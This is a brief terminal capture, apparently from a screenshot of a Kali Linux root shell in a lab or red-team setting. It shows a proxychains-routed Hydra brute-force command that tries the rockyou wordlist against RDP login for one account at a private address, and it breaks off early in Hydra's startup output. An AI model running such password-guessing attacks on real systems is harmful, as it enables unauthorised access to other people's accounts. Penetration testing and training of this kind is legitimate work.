 ┌──(root㉿kali)-[/home/reduser1]
└─# proxychains hydra -V -f -l manager1@ampire.corp -P /usr/share/wordlists/rockyou.txt rdp://10.10.10.20
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-11-25 01:49:23
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W